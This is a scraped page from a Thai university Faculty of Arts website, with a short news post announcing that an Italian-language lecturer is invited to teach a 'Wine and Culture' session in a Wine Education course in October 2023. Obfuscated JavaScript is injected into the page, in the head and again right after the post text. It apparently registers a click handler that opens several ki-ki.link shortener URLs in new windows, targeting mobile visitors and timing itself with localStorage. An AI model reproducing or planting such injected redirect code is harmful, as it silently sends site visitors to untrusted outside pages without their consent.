Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body class="post-template-default single single-post postid-15606 single-format-standard wp-custom-logo elementor-default elementor-kit-303 elementor-page-3662">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="20201" class="elementor elementor-20201 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3dddf135 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dddf135" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5647fb51" data-id="5647fb51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76a225d8 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="76a225d8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.arts.chula.ac.th/th">
			<picture class="attachment-full size-full wp-image-17741" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo.png.webp 946w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo-300x84.png.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo-768x214.png.webp 768w" sizes="(max-width: 946px) 100vw, 946px"/>
<img width="946" height="264" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo.png" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo.png 946w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo-300x84.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo-768x214.png 768w" sizes="(max-width: 946px) 100vw, 946px"/>
</picture>
				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-124e7f5" data-id="124e7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ee410a7 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2ee410a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2ee410a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857"><a class="elementor-item">หลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.arts.chula.ac.th/th/ba-education/" class="elementor-sub-item">หลักสูตรปริญญาตรี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.arts.chula.ac.th/th/master-education/" class="elementor-sub-item">หลักสูตรปริญญาโท</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://www.arts.chula.ac.th/th/phd-education/" class="elementor-sub-item">หลักสูตรปริญญาเอก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-sub-item">ค่าเล่าเรียนและทุนการศึกษา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4527"><a target="_blank" rel="noopener" class="elementor-item">คอร์สอบรม</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19863"><a target="_blank" rel="noopener" href="https://www.cascachula.com" class="elementor-sub-item">ศูนย์บริการวิชาการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19862"><a target="_blank" rel="noopener" href="https://www.arts.chula.ac.th/CTFL/" class="elementor-sub-item">Center for Thai as a Foreign Language</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3242"><a class="elementor-item">ภาควิชา/หน่วยงาน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2236"><a href="https://www.arts.chula.ac.th/th/curriculum-departments/" class="elementor-sub-item">ภาควิชา/หน่วยงานที่มีหลักสูตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.arts.chula.ac.th/th/supporting-units/" class="elementor-sub-item">หน่วยงานสนับสนุนทางวิชาการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20224"><a target="_blank" rel="noopener" href="https://www.arts.chula.ac.th/research/home/index.php/research-unit-expertise-center/" class="elementor-sub-item">หน่วยปฏิบัติการวิจัย/ศูนย์เชี่ยวชาญ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.arts.chula.ac.th/research/home/" class="elementor-item">วิจัย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4623"><a href="https://www.arts.chula.ac.th/th/about/" class="elementor-item">เกี่ยวกับคณะ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4010"><a href="https://www.arts.chula.ac.th/th/team/" class="elementor-sub-item">คณะผู้บริหาร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4009"><a href="https://www.arts.chula.ac.th/th/deans/" class="elementor-sub-item">ทำเนียบคณบดี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://www.arts.chula.ac.th/th/alumni-interviews/" class="elementor-sub-item">บทสัมภาษณ์ศิษย์เก่า</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871"><a href="https://www.arts.chula.ac.th/AlumWeb/index.html" class="elementor-sub-item">สมาคมนิสิตเก่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19631"><a href="https://www.arts.chula.ac.th/th/newsletter-2021/" class="elementor-sub-item">จดหมายข่าวเทวาลัย</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19147"><a class="elementor-item">ติดต่อคณะ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="https://www.arts.chula.ac.th/th/contact/" class="elementor-sub-item">ช่องทางการติดต่อ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5957"><a class="elementor-sub-item">สนับสนุนคณะ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://www.arts.chula.ac.th/th/mcs-foundation/" class="elementor-sub-item">มูลนิธิมหาจักรีสิรินธร</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ee410a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857"><a class="elementor-item" tabindex="-1">หลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.arts.chula.ac.th/th/ba-education/" class="elementor-sub-item" tabindex="-1">หลักสูตรปริญญาตรี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.arts.chula.ac.th/th/master-education/" class="elementor-sub-item" tabindex="-1">หลักสูตรปริญญาโท</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://www.arts.chula.ac.th/th/phd-education/" class="elementor-sub-item" tabindex="-1">หลักสูตรปริญญาเอก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียนและทุนการศึกษา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4527"><a target="_blank" rel="noopener" class="elementor-item" tabindex="-1">คอร์สอบรม</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19863"><a target="_blank" rel="noopener" href="https://www.cascachula.com" class="elementor-sub-item" tabindex="-1">ศูนย์บริการวิชาการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19862"><a target="_blank" rel="noopener" href="https://www.arts.chula.ac.th/CTFL/" class="elementor-sub-item" tabindex="-1">Center for Thai as a Foreign Language</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3242"><a class="elementor-item" tabindex="-1">ภาควิชา/หน่วยงาน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2236"><a href="https://www.arts.chula.ac.th/th/curriculum-departments/" class="elementor-sub-item" tabindex="-1">ภาควิชา/หน่วยงานที่มีหลักสูตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.arts.chula.ac.th/th/supporting-units/" class="elementor-sub-item" tabindex="-1">หน่วยงานสนับสนุนทางวิชาการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20224"><a target="_blank" rel="noopener" href="https://www.arts.chula.ac.th/research/home/index.php/research-unit-expertise-center/" class="elementor-sub-item" tabindex="-1">หน่วยปฏิบัติการวิจัย/ศูนย์เชี่ยวชาญ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.arts.chula.ac.th/research/home/" class="elementor-item" tabindex="-1">วิจัย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4623"><a href="https://www.arts.chula.ac.th/th/about/" class="elementor-item" tabindex="-1">เกี่ยวกับคณะ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4010"><a href="https://www.arts.chula.ac.th/th/team/" class="elementor-sub-item" tabindex="-1">คณะผู้บริหาร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4009"><a href="https://www.arts.chula.ac.th/th/deans/" class="elementor-sub-item" tabindex="-1">ทำเนียบคณบดี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://www.arts.chula.ac.th/th/alumni-interviews/" class="elementor-sub-item" tabindex="-1">บทสัมภาษณ์ศิษย์เก่า</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871"><a href="https://www.arts.chula.ac.th/AlumWeb/index.html" class="elementor-sub-item" tabindex="-1">สมาคมนิสิตเก่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19631"><a href="https://www.arts.chula.ac.th/th/newsletter-2021/" class="elementor-sub-item" tabindex="-1">จดหมายข่าวเทวาลัย</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19147"><a class="elementor-item" tabindex="-1">ติดต่อคณะ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="https://www.arts.chula.ac.th/th/contact/" class="elementor-sub-item" tabindex="-1">ช่องทางการติดต่อ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5957"><a class="elementor-sub-item" tabindex="-1">สนับสนุนคณะ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://www.arts.chula.ac.th/th/mcs-foundation/" class="elementor-sub-item" tabindex="-1">มูลนิธิมหาจักรีสิรินธร</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1391e96e elementor-hidden-mobile" data-id="1391e96e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f3e95ee elementor-search-form--skin-full_screen elementor-widget-tablet__width-initial elementor-widget elementor-widget-search-form" data-id="1f3e95ee" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://www.arts.chula.ac.th/th" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1f3e95ee">Search</label>

				
				<input id="elementor-search-form-1f3e95ee" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-521a5f3d elementor-hidden-mobile elementor-hidden-tablet" data-id="521a5f3d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66e9354 elementor-widget elementor-widget-button" data-id="66e9354" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.arts.chula.ac.th/eng/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="3662" class="elementor elementor-3662 elementor-location-single post-15606 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-italian" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3ca83293 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ca83293" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b632f9" data-id="3b632f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f973b0c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4f973b0c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ผู้ช่วยศาสตราจารย์ ดร.ปาจรีย์ ทาชาติ ได้รับเชิญเป็นผู้สอนรายวิชา 0295110 ไวน์ศึกษา Wine Education ในภาคการศึกษาต้น ปีการศึกษา 2566 ในหัวข้อ “Wine and Culture”</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61c15a15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c15a15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2e56c44a" data-id="2e56c44a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5be7dc2 elementor-tablet-align-center elementor-align-left elementor-widget elementor-widget-post-info" data-id="5be7dc2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fbdab38 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.arts.chula.ac.th/th/2023/10/02/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										02/10/2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">หมวดหมู่ข่าว: </span>
										<span class="elementor-post-info__terms-list">
				<a href="https://www.arts.chula.ac.th/th/category/whodowhat/" class="elementor-post-info__terms-list-item">ใคร ทำอะไร ที่ไหน</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-889e885 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">แท็ก:</span>
										<span class="elementor-post-info__terms-list">
				<a href="https://www.arts.chula.ac.th/th/tag/italian/" class="elementor-post-info__terms-list-item">ภาษาอิตาเลียน</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d44ad59 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d44ad59" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/7E16548F-1CBD-4BAA-A287-23E0873D7D0F.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="7E16548F-1CBD-4BAA-A287-23E0873D7D0F" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE1NjAsInVybCI6Imh0dHBzOlwvXC93d3cuYXJ0cy5jaHVsYS5hYy50aFwvdGhcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC83RTE2NTQ4Ri0xQ0JELTRCQUEtQTI4Ny0yM0UwODczRDdEMEYuanBlZyJ9">
							<img width="718" height="718" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/7E16548F-1CBD-4BAA-A287-23E0873D7D0F.jpeg" class="attachment-full size-full wp-image-11560" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/7E16548F-1CBD-4BAA-A287-23E0873D7D0F.jpeg 718w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/7E16548F-1CBD-4BAA-A287-23E0873D7D0F-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/7E16548F-1CBD-4BAA-A287-23E0873D7D0F-250x250.jpeg 250w" sizes="(max-width: 718px) 100vw, 718px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-19c74692 elementor-widget elementor-widget-theme-post-content" data-id="19c74692" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>ผู้ช่วยศาสตราจารย์ ดร.ปาจรีย์ ทาชาติ อาจารย์ประจำสาขาวิชาภาษาอิตาเลียน ภาควิชาภาษาตะวันตก ได้รับเชิญจากศูนย์การศึกษาทั่วไป ไปเป็นผู้สอนรายวิชา 0295110 ไวน์ศึกษา Wine Education ในภาคการศึกษาต้น ปีการศึกษา 2566 ในหัวข้อ “Wine and Culture” ในวันที่ 18 ตุลาคม 2566 ตั้งแต่เวลา 13:00 – 16:00 น. ณ ห้อง 302 ตึก 1 คณะวิศวกรรมศาสตร์  </p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 